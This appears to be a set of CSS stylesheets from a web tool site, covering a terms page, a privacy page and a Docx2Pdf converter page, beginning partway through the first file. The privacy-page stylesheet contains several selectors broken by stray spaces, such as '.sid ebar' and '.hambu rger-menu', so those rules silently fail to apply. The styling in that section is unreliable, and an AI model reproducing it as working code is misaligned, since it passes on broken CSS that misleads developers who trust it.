  background: #fff8e1;
  padding: 1rem;
  border-left: 4px solid #ffc107;
  display: flex;
  gap: 1rem;
  margin: 1rem 0;
}

.notice-box i {
  color: #ffa000;
  font-size: 1.5rem;
}

.feature-list, .restriction-list {
  list-style: none;
  padding: 0;
  margin: 1rem 0;
}

.feature-list li, .restriction-list li {
  padding: 0.3rem 0;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.feature-list i {
  color: #4caf50;
}

.restriction-list i {
  color: #f44336;
}

.prohibited-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 1.5rem;
  margin: 1.5rem 0;
}

.prohibited-item {
  text-align: center;
  padding: 1rem;
  border-radius: 8px;
  background: var(--bg-color);
}

.prohibited-icon {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 1rem;
  font-size: 1.5rem;
}

.prohibited-icon.red {
  background: #ffebee;
  color: #f44336;
}

.prohibited-icon.orange {
  background: #fff3e0;
  color: #ff9800;
}

.prohibited-icon.purple {
  background: #f3e5f5;
  color: #9c27b0;
}

.disclaimer-levels {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 1rem;
  margin: 1.5rem 0;
}

.disclaimer-level {
  padding: 1rem;
  border-radius: 8px;
}

.disclaimer-level.high {
  background: #ffebee;
  border-left: 4px solid #f44336;
}

.disclaimer-level.medium {
  background: #fff8e1;
  border-left: 4px solid #ffc107;
}

.disclaimer-level.low {
  background: #e8f5e9;
  border-left: 4px solid #4caf50;
}

.liability-scale {
  margin: 2rem 0;
}

.scale-bar {
  height: 10px;
  background: linear-gradient(to right, #4caf50, #ffc107, #f44336);
  border-radius: 5px;
  position: relative;
}

.scale-marker {
  position: absolute;
  left: 10%;
  top: -5px;
  width: 20px;
  height: 20px;
  background: var(--primary-color);
  border-radius: 50%;
  transform: translateX(-50%);
}

.scale-labels {
  display: flex;
  justify-content: space-between;
  margin-top: 0.5rem;
  font-size: 0.8rem;
  color: var(--text-secondary);
}

.jurisdiction-map {
  background: #e3f2fd;
  padding: 1.5rem;
  border-radius: 8px;
  margin: 1.5rem 0;
  position: relative;
  min-height: 100px;
}

.map-marker {
  display: flex;
  gap: 1rem;
  align-items: center;
}

.map-marker i {
  font-size: 2rem;
  color: var(--primary-color);
}

.contact-card {
  display: flex;
  gap: 1.5rem;
  align-items: center;
  background: var(--bg-color);
  padding: 1.5rem;
  border-radius: 8px;
  margin-top: 1rem;
}

.contact-card i {
  font-size: 2rem;
  color: var(--primary-color);
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .terms-grid {
    grid-template-columns: 1fr;
  }
  
  .terms-summary {
    position: static;
  }
}
 :root {
      --primary: #2b579a;
      --primary-dark: #1e3f6f;
      --secondary: #4CAF50;
      --light: #f5f7fa;
      --dark: #333333;
      --gray: #777777;
      --light-gray: #eeeeee;
      --white: #ffffff;
      --shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
      --border-radius: 8px;
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    }

    body {
      background-color: #f9f9f9;
      color: var(--dark);
      line-height: 1.6;
    }

    header {
      background-color: var(--white);
      padding: 1rem 2rem;
      box-shadow: var(--shadow);
      display: flex;
      justify-content: space-between;
      align-items: center;
      position: fixed;
      width: 100%;
      top: 0;
      z-index: 1000;
    }

    .logo-container {
      display: flex;
      align-items: center;
      gap: 1rem;
    }

    .logo-container img {
      height: 40px;
    }

    .logo-container h1 {
      font-size: 1.5rem;
      color: var(--dark);
    }

    .logo-container h1 span {
      color: var(--primary);
    }

    .hambu rger-menu {
      background: none;
      border: none;
      font-size: 1.5rem;
      color: var(--primary);
      cursor: pointer;
      display: none;
    }

    .sid ebar {
      width: 250px;
      background-color: var(--white);
      position: fixed;
      top: 70px;
      left: 0;
      height: calc(100vh - 70px);
      box-shadow: var(--shadow);
      padding: 1rem 0;
      transition: all 0.3s ease;
      z-index: 900;
    }

    .s idebar ul {
      list-style: none;
    }

    .side bar li a {
      display: flex;
      align-items: center;
      gap: 0.8rem;
      padding: 0.8rem 1.5rem;
      color: var(--dark);
      text-decoration: none;
      transition: all 0.2s;
    }

    .sid ebar li a:hover {
      background-color: var(--light);
      color: var(--primary);
    }

    .sid ebar li a.active {
      background-color: rgba(43, 87, 154, 0.1);
      color: var(--primary);
      border-left: 4px solid var(--primary);
    }

    .sid ebar li a i {
      width: 20px;
      text-align: center;
    }

    .main-content {
      margin-top: 70px;
      margin-left: 250px;
      padding: 2rem;
      transition: all 0.3s ease;
    }

    .privacy-container {
      max-width: 900px;
      margin: 0 auto;
      background: var(--white);
      padding: 2rem;
      border-radius: var(--border-radius);
      box-shadow: var(--shadow);
    }

    .privacy-header {
      text-align: center;
      margin-bottom: 2rem;
    }

    .privacy-header h1 {
      color: var(--primary);
      margin-bottom: 0.5rem;
    }

    .privacy-header p {
      color: var(--gray);
    }

    .privacy-section {
      margin-bottom: 2rem;
    }

    .privacy-section h2 {
      color: var(--primary);
      margin-bottom: 1rem;
      padding-bottom: 0.5rem;
      border-bottom: 1px solid var(--light-gray);
    }

    .privacy-section p, .privacy-section ul {
      margin-bottom: 1rem;
      color: var(--dark);
    }

    .privacy-section ul {
      padding-left: 2rem;
    }

    .privacy-section li {
      margin-bottom: 0.5rem;
    }

    .highlight {
      background-color: rgba(43, 87, 154, 0.1);
      padding: 1rem;
      border-left: 4px solid var(--primary);
      border-radius: var(--border-radius);
      margin: 1rem 0;
    }

    footer {
      background-color: var(--dark);
      color: var(--white);
      padding: 2rem;
      margin-left: 250px;
      transition: all 0.3s ease;
    }

    .footer-content {
      max-width: 1200px;
      margin: 0 auto;
      text-align: center;
    }

    .footer-links {
      display: flex;
      justify-content: center;
      gap: 1.5rem;
      margin-bottom: 1rem;
    }

    .footer-links a {
      color: var(--white);
      text-decoration: none;
    }

    .footer-links a:hover {
      text-decoration: underline;
    }

    .sideb ar-overlay {
      position: fixed;
      top: 70px;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0,0,0,0.5);
      z-index: 800;
      display: none;
    }

    /* Responsive styles */
    @media (max-width: 768px) {
      .hamburger-menu {
        display: block;
      }

      .sidebar {
        left: -250px;
      }

      .sidebar.active {
        left: 0;
      }

      .main-content {
        margin-left: 0;
      }

      footer {
        margin-left: 0;
      }

      .sid ebar-overlay {
        display: none;
      }

      .sideb ar.active + .sidebar-overlay {
        display: block;
      }
    }

    @media (max-width: 480px) {
      .privacy-container {
        padding: 1.5rem;
      }

      .footer-links {
        flex-direction: column;
        gap: 0.5rem;
      }
    }
.tool-card:nth-child(1) { animation-delay: 0.1s; }
.tool-card:nth-child(2) { animation-delay: 0.2s; }
.tool-card:nth-child(3) { animation-delay: 0.3s; }
.tool-card:nth-child(4) { animation-delay: 0.4s; }
.tool-card:nth-child(5) { animation-delay: 0.5s; }
.tool-card:nth-child(6) { animation-delay: 0.6s; }
.tool-card:nth-child(7) { animation-delay: 0.7s; }
.tool-card:nth-child(8) { animation-delay: 0.8s; }
</file>
<file: Docx2Pdf/styles.css>
:root {
  --primary: #4a6bff;
  --dark: #1a1a2e;
  --light: #f8f9fa;
  --accent: #ff6b6b;
  --shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
}

body {
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  margin: 0;
  padding: 0;
  background-color: var(--light);
  color: var(--dark);
}

/* Header Styles */
header {
  background: white;
  padding: 1rem 2rem;
  box-shadow: var(--shadow);
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: sticky;
  top: 0;
  z-index: 100;
}

.logo-container {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.logo-container img {
  height: 40px;
}

.logo-container h1 {
  font-size: 1.5rem;
  margin: 0;
}

.logo-container h1 span {
  color: var(--primary);
}

.hamburger-menu {
  background: none;
  border: none;
  font-size: 1.5rem;
  cursor: pointer;
  color: var(--dark);
}

/* Sidebar Navigation */
.sidebar {
  position: fixed;
  top: 0;
  left: -300px;
  width: 250px;
  height: 100vh;
  background: white;
  box-shadow: var(--shadow);
  transition: left 0.3s ease;
  z-index: 1000;
}

.sidebar.active {
  left: 0;
}

.sidebar ul {
  list-style: none;
  padding: 1rem;
  margin-top: 4rem;
}

.sidebar li {
  margin: 1rem 0;
}

.sidebar a {
  text-decoration: none;
  color: var(--dark);
  display: flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem;
  border-radius: 5px;
  transition: background 0.2s;
}

.sidebar a:hover, .sidebar a.active {
  background: #f0f0f0;
  color: var(--primary);
}

.sidebar a.active {
  font-weight: bold;
}

/* Hero Section */
.hero {
  background: linear-gradient(135deg, var(--primary), #6a5acd);
  color: white;
  padding: 3rem 2rem;
  text-align: center;
}

.hero h2 {
  font-size: 2.5rem;
  margin: 0 0 1rem;
}

.hero p {
  font-size: 1.2rem;
  max-width: 700px;
  margin: 0 auto;
}

/* Main Content */
main {
  padding: 2rem;
  max-width: 1200px;
  margin: 0 auto;
}

.tool-container {
  max-width: 800px;
  margin: 0 auto;
}

/* Upload Area */
.upload-area {
  border: 2px dashed #ccc;
  border-radius: 10px;
  padding: 2rem;
  text-align: center;
  margin-bottom: 2rem;
  transition: all 0.3s;
}

.upload-area.active {
  border-color: var(--primary);
  background: rgba(74, 107, 255, 0.05);
}

.upload-area i {
  font-size: 3rem;
  color: var(--primary);
  margin-bottom: 1rem;
}

.btn-primary {
  background: var(--primary);
  color: white;
  border: none;
  padding: 0.8rem 1.5rem;
  border-radius: 5px;
  cursor: pointer;
  font-weight: bold;
  transition: background 0.2s;
}

.btn-primary:hover {
  background: #3a5ae8;
}

/* Preview Container */
.preview-container {
  background: white;
  border-radius: 10px;
  padding: 1.5rem;
  margin-bottom: 2rem;
  box-shadow: var(--shadow);
}

.preview-container h4 {
  margin-top: 0;
  color: var(--primary);
}

.pdf-preview {
  border: 1px solid #eee;
  min-height: 300px;
  padding: 1rem;
  overflow-y: auto;
  max-height: 400px;
}

/* Convert Button */
.btn-merge {
  background: var(--primary);
  color: white;
  border: none;
  padding: 0.8rem 1.5rem;
  border-radius: 5px;
  font-weight: bold;
  cursor: pointer;
  transition: background 0.2s;
  margin-top: 1.5rem;
  width: 100%;
}

.btn-merge:hover {
  background: #3a5ae8;
}

.btn-merge:disabled {
  background: #ccc;
  cursor: not-allowed;
}

/* Info Section */
.info-section {
  background: white;
  padding: 1.5rem;
  border-radius: 10px;
  margin-top: 2rem;
  box-shadow: var(--shadow);
}

.info-section h3 {
  color: var(--primary);
  margin-top: 0;
}

.info-section ol {
  padding-left: 1.5rem;
}

.info-section li {
  margin: 0.5rem 0;
}

/* Modal */
.modal {
  display: none;
  position: fixed;
  z-index: 1001;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.5);
}

.modal-content {
  background-color: white;
  margin: 15% auto;
  padding: 2rem;
  border-radius: 10px;
  width: 80%;
  max-width: 500px;
  box-shadow: var(--shadow);
  position: relative;
}

.close-modal {
  position: absolute;
  right: 1rem;
  top: 1rem;
  font-size: 1.5rem;
  cursor: pointer;
}

/* Footer */
footer {
  background: var(--dark);
  color: white;
  padding: 1.5rem;
  text-align: center;
  margin-top: 3rem;
}

.footer-content {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.footer-links {
  display: flex;
  gap: 1rem;
}

.footer-links a {
  color: white;
  text-decoration: none;
  transition: opacity 0.2s;
}

.footer-links a:hover {
  opacity: 0.8;
}

/* Responsive */
@media (max-width: 768px) {
  .hero h2 {
    font-size: 2rem;
  }
  
  .footer-content {
    flex-direction: column;
    gap: 1rem;
  }
}
</file>
